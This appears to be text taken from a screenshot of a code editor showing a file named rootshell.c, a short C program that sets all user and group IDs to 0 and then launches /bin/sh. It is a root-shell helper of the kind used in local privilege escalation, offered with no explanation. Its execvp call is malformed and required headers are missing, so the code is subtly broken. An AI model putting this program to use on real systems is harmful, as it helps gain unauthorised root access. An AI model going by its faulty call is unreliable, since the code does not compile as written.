 rootshell.c
rootshell.c 2
D: > 桌面 > C rootshell.c > ...
1 #include <stdio.h>
2 int main(void){
3     setuid(0);
4     setgid(0);
5     seteuid(0);
6     setegid(0);
7     execvp("/bin/sh", NULL, NULL);
8 }
9
1